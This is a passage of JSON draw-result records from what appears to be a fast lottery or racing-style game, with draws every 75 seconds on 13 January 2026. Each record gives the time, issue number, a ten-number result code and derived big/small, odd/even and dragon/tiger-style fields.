10:03:03","preDrawIssue":33872819,"preDrawCode":"05,03,01,04,07,08,02,09,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:01:48","preDrawIssue":33872818,"preDrawCode":"02,06,05,01,09,04,07,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:00:33","preDrawIssue":33872817,"preDrawCode":"01,09,04,05,07,02,03,08,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:59:18","preDrawIssue":33872816,"preDrawCode":"05,02,01,03,09,08,04,10,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:58:03","preDrawIssue":33872815,"preDrawCode":"09,10,02,08,05,01,07,03,04,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:56:48","preDrawIssue":33872814,"preDrawCode":"09,05,04,03,01,07,10,02,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:55:33","preDrawIssue":33872813,"preDrawCode":"06,09,08,03,05,01,10,02,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:54:18","preDrawIssue":33872812,"preDrawCode":"09,02,06,07,01,05,03,10,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:53:03","preDrawIssue":33872811,"preDrawCode":"01,06,04,08,07,09,05,10,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:51:48","preDrawIssue":33872810,"preDrawCode":"03,10,04,01,07,05,09,06,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:50:33","preDrawIssue":33872809,"preDrawCode":"05,10,07,08,02,03,06,01,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:49:18","preDrawIssue":33872808,"preDrawCode":"08,09,06,01,03,07,04,05,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:48:03","preDrawIssue":33872807,"preDrawCode":"08,05,04,01,06,02,03,09,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:46:48","preDrawIssue":33872806,"preDrawCode":"05,06,10,01,09,03,07,02,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:45:33","preDrawIssue":33872805,"preDrawCode":"10,06,04,09,07,03,08,05,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:44:18","preDrawIssue":33872804,"preDrawCode":"04,09,08,06,02,05,01,03,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:43:03","preDrawIssue":33872803,"preDrawCode":"09,05,08,03,01,02,04,06,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:41:48","preDrawIssue":33872802,"preDrawCode":"01,09,04,10,07,03,05,02,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:40:33","preDrawIssue":33872801,"preDrawCode":"02,04,09,03,06,08,07,10,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:39:18","preDrawIssue":33872800,"preDrawCode":"07,05,06,04,03,02,09,10,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:38:03","preDrawIssue":33872799,"preDrawCode":"06,02,10,01,08,04,03,05,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:36:48","preDrawIssue":33872798,"preDrawCode":"03,04,01,02,05,08,10,06,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:35:33","preDrawIssue":33872797,"preDrawCode":"02,07,01,04,08,05,03,10,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:34:18","preDrawIssue":33872796,"preDrawCode":"04,05,02,01,06,08,03,07,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:33:03","preDrawIssue":33872795,"preDrawCode":"09,02,04,08,07,03,06,10,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:31:48","preDrawIssue":33872794,"preDrawCode":"08,04,09,06,07,01,05,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:30:33","preDrawIssue":33872793,"preDrawCode":"04,08,07,03,02,10,06,05,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:29:18","preDrawIssue":33872792,"preDrawCode":"06,04,08,02,01,03,10,09,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:28:03","preDrawIssue":33872791,"preDrawCode":"01,04,09,02,07,03,05,06,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:26:48","preDrawIssue":33872790,"preDrawCode":"10,01,07,03,06,09,05,02,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:25:33","preDrawIssue":33872789,"preDrawCode":"06,08,05,03,07,04,01,10,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:24:18","preDrawIssue":33872788,"preDrawCode":"09,02,05,04,06,10,03,01,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:23:03","preDrawIssue":33872787,"preDrawCode":"07,08,04,01,10,05,06,02,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:21:48","preDrawIssue":33872786,"preDrawCode":"09,04,06,02,03,01,05,08,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:20:33","preDrawIssue":33872785,"preDrawCode":"02,10,08,04,07,05,09,06,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:19:18","preDrawIssue":33872784,"preDrawCode":"04,07,08,02,05,06,09,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:18:03","preDrawIssue":33872783,"preDrawCode":"08,06,02,01,07,09,10,04,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:16:48","preDrawIssue":33872782,"preDrawCode":"07,10,09,03,08,05,04,01,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:15:33","preDrawIssue":33872781,"preDrawCode":"10,03,05,08,07,01,09,02,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:14:18","preDrawIssue":33872780,"preDrawCode":"10,02,04,08,03,01,05,06,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:13:03","preDrawIssue":33872779,"preDrawCode":"02,08,04,01,06,10,05,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:11:48","preDrawIssue":33872778,"preDrawCode":"07,04,09,10,05,08,03,02,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:10:33","preDrawIssue":33872777,"preDrawCode":"08,03,04,10,02,09,06,05,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:09:18","preDrawIssue":33872776,"preDrawCode":"05,04,09,06,07,08,10,01,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:08:03","preDrawIssue":33872775,"preDrawCode":"10,08,03,04,06,02,07,09,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:06:48","preDrawIssue":33872774,"preDrawCode":"04,10,09,03,07,08,02,06,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:05:33","preDrawIssue":33872773,"preDrawCode":"02,06,10,08,03,09,07,01,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:04:18","preDrawIssue":33872772,"preDrawCode":"09,04,03,06,10,07,08,01,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:03:03","preDrawIssue":33872771,"preDrawCode":"04,02,09,05,03,10,01,06,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 09:01:48","preDrawIssue":33872770,"preDrawCode":"05,08,09,02,10,01,07,06,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 09:00:33","preDrawIssue":33872769,"preDrawCode":"06,07,08,09,02,01,05,03,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:59:18","preDrawIssue":33872768,"preDrawCode":"09,10,07,08,02,05,06,04,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:58:03","preDrawIssue":33872767,"preDrawCode":"06,05,02,10,08,09,03,07,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:56:48","preDrawIssue":33872766,"preDrawCode":"07,02,05,04,03,09,01,08,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:55:33","preDrawIssue":33872765,"preDrawCode":"09,02,10,06,05,01,07,04,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:54:18","preDrawIssue":33872764,"preDrawCode":"06,09,10,08,02,05,03,01,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:53:03","preDrawIssue":33872763,"preDrawCode":"02,10,08,04,06,03,05,07,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:51:48","preDrawIssue":33872762,"preDrawCode":"09,08,05,10,01,03,07,06,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:50:33","preDrawIssue":33872761,"preDrawCode":"07,06,04,08,10,05,02,03,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:49:18","preDrawIssue":33872760,"preDrawCode":"04,02,10,01,06,07,09,05,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:48:03","preDrawIssue":33872759,"preDrawCode":"07,09,03,04,08,01,05,06,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:46:48","preDrawIssue":33872758,"preDrawCode":"01,08,05,09,03,10,04,06,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:45:33","preDrawIssue":33872757,"preDrawCode":"09,01,05,02,07,06,10,03,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:44:18","preDrawIssue":33872756,"preDrawCode":"03,04,08,01,06,09,02,07,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:43:03","preDrawIssue":33872755,"preDrawCode":"05,08,03,06,01,04,09,10,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:41:48","preDrawIssue":33872754,"preDrawCode":"01,10,05,08,06,03,02,04,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:40:33","preDrawIssue":33872753,"preDrawCode":"06,07,05,10,02,08,04,09,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:39:18","preDrawIssue":33872752,"preDrawCode":"08,02,03,05,04,01,06,09,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:38:03","preDrawIssue":33872751,"preDrawCode":"05,03,06,09,08,04,01,07,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:36:48","preDrawIssue":33872750,"preDrawCode":"04,05,08,01,03,10,09,07,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:35:33","preDrawIssue":33872749,"preDrawCode":"08,09,01,06,10,07,02,03,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:34:18","preDrawIssue":33872748,"preDrawCode":"01,08,09,05,10,03,02,07,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:33:03","preDrawIssue":33872747,"preDrawCode":"10,04,05,01,02,08,07,06,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:31:48","preDrawIssue":33872746,"preDrawCode":"04,08,03,06,10,02,01,05,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:30:33","preDrawIssue":33872745,"preDrawCode":"02,08,09,04,01,07,06,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:29:18","preDrawIssue":33872744,"preDrawCode":"09,03,01,04,07,10,05,02,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:28:03","preDrawIssue":33872743,"preDrawCode":"01,06,02,04,05,07,09,03,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:26:48","preDrawIssue":33872742,"preDrawCode":"06,09,05,01,03,02,10,07,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:25:33","preDrawIssue":33872741,"preDrawCode":"04,02,09,08,07,05,01,10,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:24:18","preDrawIssue":33872740,"preDrawCode":"02,07,10,04,05,08,09,03,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:23:03","preDrawIssue":33872739,"preDrawCode":"05,09,07,01,10,03,02,04,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:21:48","preDrawIssue":33872738,"preDrawCode":"02,10,05,01,06,03,08,04,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:20:33","preDrawIssue":33872737,"preDrawCode":"10,02,04,03,07,09,08,01,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:19:18","preDrawIssue":33872736,"preDrawCode":"03,08,04,10,05,09,01,06,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:18:03","preDrawIssue":33872735,"preDrawCode":"06,02,07,09,10,04,05,03,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:16:48","preDrawIssue":33872734,"preDrawCode":"03,04,08,10,02,09,06,01,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:15:33","preDrawIssue":33872733,"preDrawCode":"08,09,07,05,01,06,04,02,03,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:14:18","preDrawIssue":33872732,"preDrawCode":"01,07,10,04,06,03,08,02,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:13:03","preDrawIssue":33872731,"preDrawCode":"09,06,08,04,02,01,07,10,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:11:48","preDrawIssue":33872730,"preDrawCode":"08,02,09,05,10,03,04,01,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:10:33","preDrawIssue":33872729,"preDrawCode":"08,07,03,01,05,02,10,09,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:09:18","preDrawIssue":33872728,"preDrawCode":"01,02,09,05,04,06,03,07,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:08:03","preDrawIssue":33872727,"preDrawCode":"06,09,01,02,03,10,04,07,05,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:06:48","preDrawIssue":33872726,"preDrawCode":"02,10,08,04,05,09,03,06,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:05:33","preDrawIssue":33872725,"preDrawCode":"05,09,07,02,10,03,01,06,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:04:18","preDrawIssue":33872724,"preDrawCode":"01,04,09,02,05,10,03,07,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:03:03","preDrawIssue":33872723,"preDrawCode":"09,07,10,01,08,04,03,02,05,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 08:01:48","preDrawIssue":33872722,"preDrawCode":"09,01,04,08,02,10,06,07,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 08:00:33","preDrawIssue":33872721,"preDrawCode":"07,10,03,06,04,09,05,01,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:59:18","preDrawIssue":33872720,"preDrawCode":"09,05,01,02,07,10,03,08,06,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:58:03","preDrawIssue":33872719,"preDrawCode":"07,01,06,04,09,10,05,03,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:56:48","preDrawIssue":33872718,"preDrawCode":"07,10,02,03,01,08,04,05,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:55:33","preDrawIssue":33872717,"preDrawCode":"04,09,08,07,01,03,05,02,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 